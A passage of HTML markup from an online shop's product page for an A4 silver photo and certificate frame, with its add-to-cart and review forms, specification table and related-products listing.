Outdoors</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.eazyonlineshop.com/diy-electric.html"  class="level-top" ><span>Diy &amp; Electric</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.eazyonlineshop.com/diy-electric/heaters.html" ><span>Heaters</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/fans.html" ><span>Fans</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/dehumidifiers.html" ><span>Dehumidifiers</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/extension-leads-adaptors.html" ><span>Extension Leads &amp; Adaptors</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/gadgets.html" ><span>Gadgets</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/hardware.html" ><span>Hardware</span></a></li><li  class="level1 nav-8-7 category-item last"><a href="https://www.eazyonlineshop.com/diy-electric/tools.html" ><span>Tools</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.eazyonlineshop.com/health-beauty.html"  class="level-top" ><span>Health &amp; Beauty</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.eazyonlineshop.com/health-beauty/personal-care.html" ><span>Personal Care</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.eazyonlineshop.com/health-beauty/makeup.html" ><span>Makeup</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.eazyonlineshop.com/health-beauty/foot-care.html" ><span>Foot Care</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.eazyonlineshop.com/health-beauty/supportive.html" ><span>Supportive</span></a></li><li  class="level1 nav-9-5 category-item last"><a href="https://www.eazyonlineshop.com/health-beauty/bottles.html" ><span>Bottles</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.eazyonlineshop.com/occasion-and-gifts.html"  class="level-top" ><span>Occasion And Gifts</span></a></li><li  class="level0 nav-11 last level-top"><a href="https://www.eazyonlineshop.com/blog"  class="level-top" ><span>Blog</span></a></li>                </ul>
            </nav>

            
        
    </div>

    
                </div>
                            </div>
        </div>
    </div>

</div>
<div class="overlay"></div>

<div class="container"><div class="top-content-theme">    <div class="page-title-wrapper">
        <h2 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >A4 Size Silver Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate</span>        </h2>
            </div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.eazyonlineshop.com/"
                               title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item product">
                                                    A4 Size Silver Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate                                            </li>
                            </ul>
        </div>
    </div>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="column main"><div class="product-info-main">    <div class="page-title-wrapper product">
        <h2 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">A4 Size Silver Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate</span>        </h2>
            </div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">DGI-3624-SIL</div>
</div>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="3513" data-price-box="product-id-3513">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3513"                data-price-amount="5.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.65</span></span>
        </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="DGI-3624-SIL"
          action="https://www.eazyonlineshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C/product/3513/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3513" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3513" />
        <input name="form_key" type="hidden" value="8JXlREYGOJHJeIqX" />                                <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control control-qty-cart">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Qty" class="qty-default input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                        />

                        <div class="control-qty">
                            <span class="quantity-controls quantity-plus"></span>
                            <span class="quantity-controls quantity-minus"></span>

                            
                        </div>
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button">
                <span>Add to Cart</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div data-label="or"
     class="paypal checkout  before paypal-logo
        ec_shortcut_UsxPLDULKbw4myJ7KqfJmQWTMXt7sZAX"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_UsxPLDULKbw4myJ7KqfJmQWTMXt7sZAX"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://www.eazyonlineshop.com/paypal/express/start/button/1/"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=en_GB"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
            </div>
        </div>
    </div>
    
        
                    </form>
</div>


<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
                        <a title="Add to Wish List" href="#"
               class="action towishlist"
               data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":3513,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}'
               data-action="add-to-wishlist"><span>Add to Wish List</span></a>
            
    </div>

</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items vertical-style"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                            <ul class="resp-tabs-list">
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-description-title"
                            data-role="collapsible" id="tab-label-description">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#description"
                               id="tab-label-description-title">
                                Details                            </a>
                        </li>
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-additional-title"
                            data-role="collapsible" id="tab-label-additional">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#additional"
                               id="tab-label-additional-title">
                                More Information                            </a>
                        </li>
                                                                    <li class="data item title"
                            aria-labeledby="tab-label-reviews-title"
                            data-role="collapsible" id="tab-label-reviews">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#reviews"
                               id="tab-label-reviews-title">
                                Reviews                            </a>
                        </li>
                                                                                </ul>

                <div class="resp-tabs-container">
                                            
                        <div class="data item content resp-tab-content" id="description" data-role="content">
                            
<div class="product attribute description">
        <div class="value" ><p><span class="a-list-item"><strong>Complements Any Living Space</strong> : Whether your room has a modern, contemporary, or bohemian interior, Clean Conscious A4 picture frames are sure to match every corner. The sleek design of these frames suits all the focal points of any room or decor.Ideal for certificates, pictures, and photographs.</span></p> <p><span class="a-list-item"><strong>Premium and Versatile</strong> : Showcase your precious memories and achievements to your family and friends using our high-quality A4 frames. Unlike regular photo frames, you can use yours as A4 picture frames for wall or as freestanding A4 Picture Frame.Fits A4 size (210 x 297 millimeters or 8.27 x 11.69 inches) paper.</span></p> <p><span class="a-list-item"><strong>Lightweight and Durable Photographs Frame:</strong>&nbsp;These black A4 picture frames have elegant plastic borders, an MDF wooden back with securing clips, and shatter-resistant acrylic glass. Our A4 frames multipack has less chance of damage during transportation or surprise falls.Available in the following colours; simply choose from the drop-down list above.</span></p> <p><span class="a-list-item"><strong>Easy to Install</strong> : Put the plexiglass into your A4 black frame then place your photo. Adjust the small s-shaped hook to the middle position and rotate the pick to clamp back the plate. Feel free to create various combinations using this modular photo frame set.</span></p> <p><span class="a-list-item"><strong>A Thoughtful, Personalized Present</strong> : Clean Conscious premium A4 picture frames set makes an ideal gift for Thanksgiving, Christmas, or any special occasion &ndash; whether you&rsquo;re giving these A4 frames as is or placing beautiful photographs inside.</span></p></div>
</div>
                        </div>
                                            
                        <div class="data item content resp-tab-content" id="additional" data-role="content">
                                <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Barcode</th>
                    <td class="col data" data-th="Barcode">5056422636247</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Features</th>
                    <td class="col data" data-th="Features">Portable</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Type</th>
                    <td class="col data" data-th="Type">Photo Frame</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Shape</th>
                    <td class="col data" data-th="Shape">Vertical</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Theme</th>
                    <td class="col data" data-th="Theme">Art</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Size</th>
                    <td class="col data" data-th="Size">8 x 12inch</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Size</th>
                    <td class="col data" data-th="Size">8 x 12inch</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Material</th>
                    <td class="col data" data-th="Material">MDF</td>
                </tr>
                        </tbody>
        </table>
    </div>
                        </div>
                                            
                        <div class="data item content resp-tab-content" id="reviews" data-role="content">
                            <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.eazyonlineshop.com/review/product/post/id/3513/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="8JXlREYGOJHJeIqX" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>A4 Size Silver Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>

</div>
</div>


                        </div>
                                                                                </div>
            

        </div>
    </div>
<input name="form_key" type="hidden" value="8JXlREYGOJHJeIqX" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>






    

        <style type="text/css">
                
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    



        </div></div><div class="col-lg-3 col-md-3"><div class="sidebar sidebar-additional"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="services-sidebar">
<ul>
<li>
<div class="service-content">
<div class="service-icon" style="font-size: 30px;"><em class="fa fa-truck"><span class="hidden">Icon</span></em></div>
<div class="service-info">
<h4>Free Delivery</h4>
<p>On All Orders</p>
</div>
</div>
</li>
<li>
<div class="service-content">
<div class="service-icon" style="font-size: 25px; position: relative; top: 4px;"><em class="fa fa-cc-paypal"><span class="hidden">Icon</span></em></div>
<div class="service-info">
<h4>payment method</h4>
<p>Secure payment</p>
</div>
</div>
</li>
</ul>
</div></div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.eazyonlineshop.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

<div class="banner-image">
	<a title="Banner Image" href="#"><img src="https://www.eazyonlineshop.com/media/wysiwyg/banner/banner-sidebar.jpg" title="WE'VE GOT EVERYTHING YOU NEED" alt="WE'VE GOT EVERYTHING YOU NEED" /></a>
</div></div></div></div></div></div></main><div class="page-bottom"><div class="container">



    <div class="related-upsell-wrapper block block-detail related">
        <div class="detail-title">
        <span id="block-related-heading" role="heading" aria-level="2">Related Products</span>
        </div>
        <div class="block-content content" aria-labelledby="block-related-heading">
            <div class="grid products-grid products-related">
                <div class="grid-product-type products list items product-items slider-products owl-products">
                                            <div class="item product product-item">
                            <div class="item-inner">
                                <div class="product-item-info">
                                    <div class="box-image">
                                        <a href="https://www.eazyonlineshop.com/mini-photo-album-slip-in-holds-36-photos-snake-print-6x4-inch-cream.html" class="product photo product-item-photo">
                                            
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_fda4006c-d569-4d05-9d1a-5097139277c3.jpg"
            
             width=""
             height=""
             alt="Mini Photo Album Slip in Holds 36 Photos Snake Print 6x4 Inch - Cream"/>
	</span>
</span>
                                        </a>

                                        <!--LABEL PRODUCT-->
                                        
                                                                                <!--END LABEL PRODUCT-->

                                                                                    <div class="button-action">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":704,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Add to Wish List">
												<span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                            </div>
                                        
                                        
                                                                            </div>

                                    <div class="product details product-item-details box-info">
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/mini-photo-album-slip-in-holds-36-photos-snake-print-6x4-inch-cream.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link"
                                               title="Mini Photo Album Slip in Holds 36 Photos Snake Print 6x4 Inch - Cream"
                                               href="https://www.eazyonlineshop.com/mini-photo-album-slip-in-holds-36-photos-snake-print-6x4-inch-cream.html">
                                                Mini Photo Album Slip in Holds 36 Photos Snake Print 6x4 Inch - Cream                                            </a>
                                        </h2>

                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="704" data-price-box="product-id-704">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-704"                data-price-amount="5.36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.36</span></span>
        </span>

</div>
                                                                                    <div class="bottom-action">
                                                                                                                                                                                                                                                                                    <button class="action tocart btn-action btn-cart"
                                                                    data-post='{"action":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C\/product\/704\/","data":{"product":"704","uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}' type="button"
                                                                    title="Add to Cart">
													<span>Add to Cart</span>
                                                            </button>
                                                                                                                                                                                                        </div>
                                        
                                                                            </div>


                                </div>
                            </div>
                        </div>
                                                                    <div class="item product product-item">
                            <div class="item-inner">
                                <div class="product-item-info">
                                    <div class="box-image">
                                        <a href="https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html" class="product photo product-item-photo">
                                            
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_4706f192-f7d8-45a8-ac57-657eecf7fada.jpg"
            
             width=""
             height=""
             alt="A4 Size Silver Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate"/>
	</span>
</span>
                                        </a>

                                        <!--LABEL PRODUCT-->
                                        
                                                                                <!--END LABEL PRODUCT-->

                                                                                    <div class="button-action">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":3513,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Add to Wish List">
												<span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                            </div>
                                        
                                        
                                                                            </div>

                                    <div class="product details product-item-details box-info">
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link"
                                               title="A4 Size Silver Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate"
                                               href="https://www.eazyonlineshop.com/a4-picture-frame-photo-frame-poster-certificate-frame-silver-wall-desk-mountable.html">
                                                A4 Size Silver Color Frame With Hanging Hole &amp; Desk Stand Bracket For Photo, Certificate                                            </a>
                                        </h2>

                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3513" data-price-box="product-id-3513">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3513"                data-price-amount="5.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.65</span></span>
        </span>

</div>
                                                                                    <div class="bottom-action">
                                                                                                                                                                                                                                                                                    <button class="action tocart btn-action btn-cart"
                                                                    data-post='{"action":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C\/product\/3513\/","data":{"product":"3513","uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}' type="button"
                                                                    title="Add to Cart">
													<span>Add to Cart</span>
                                                            </button>
                                                                                                                                                                                                        </div>
                                        
                                                                            </div>


                                </div>
                            </div>
                        </div>
                                                                    <div class="item product product-item">
                            <div class="item-inner">
                                <div class="product-item-info">
                                    <div class="box-image">
                                        <a href="https://www.eazyonlineshop.com/photo-album-holds-200-photos-photograp-6-x-4-memo-photography-memories.html" class="product photo product-item-photo">
                                            
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_36937592-3bb6-44e9-9113-7ecc1c2267cb.jpg"
            
             width=""
             height=""
             alt="Photo Album Holds 200 Photos Photograp 6&#039;&#039; x 4&#039;&#039; Memo Photography - Memories"/>
	</span>
</span>
                                        </a>

                                        <!--LABEL PRODUCT-->
                                        
                                                                                <!--END LABEL PRODUCT-->

                                                                                    <div class="button-action">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":771,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Add to Wish List">
												<span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                            </div>
                                        
                                        
                                                                            </div>

                                    <div class="product details product-item-details box-info">
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/photo-album-holds-200-photos-photograp-6-x-4-memo-photography-memories.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link"
                                               title="Photo Album Holds 200 Photos Photograp 6&#039;&#039; x 4&#039;&#039; Memo Photography - Memories"
                                               href="https://www.eazyonlineshop.com/photo-album-holds-200-photos-photograp-6-x-4-memo-photography-memories.html">
                                                Photo Album Holds 200 Photos Photograp 6&#039;&#039; x 4&#039;&#039; Memo Photography - Memories                                            </a>
                                        </h2>

                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="771" data-price-box="product-id-771">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-771"                data-price-amount="8.06"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.06</span></span>
        </span>

</div>
                                                                                    <div class="bottom-action">
                                                                                                                                                                                                                                                                                    <button class="action tocart btn-action btn-cart"
                                                                    data-post='{"action":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw%2C\/product\/771\/","data":{"product":"771","uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}' type="button"
                                                                    title="Add to Cart">
													<span>Add to Cart</span>
                                                            </button>
                                                                                                                                                                                                        </div>
                                        
                                                                            </div>


                                </div>
                            </div>
                        </div>
                                                                    <div class="item product product-item">
                            <div class="item-inner">
                                <div class="product-item-info">
                                    <div class="box-image">
                                        <a href="https://www.eazyonlineshop.com/36-photos-vintage-retro-camera-design-pocket-photo-album-slip-in-6-x-4-holds.html" class="product photo product-item-photo">
                                            
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_ed3f3f0d-d97a-437f-aec0-3a86d183d7b1.jpg"
            
             width=""
             height=""
             alt="36 Photos Vintage Retro Camera Design Pocket Photo Album Slip In 6 x 4&quot; Holds"/>
	</span>
</span>
                                        </a>

                                        <!--LABEL PRODUCT-->
                                        
                                                                                <!--END LABEL PRODUCT-->

                                                                                    <div class="button-action">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":661,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2E0LXBpY3R1cmUtZnJhbWUtcGhvdG8tZnJhbWUtcG9zdGVyLWNlcnRpZmljYXRlLWZyYW1lLXNpbHZlci13YWxsLWRlc2stbW91bnRhYmxlLmh0bWw,"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
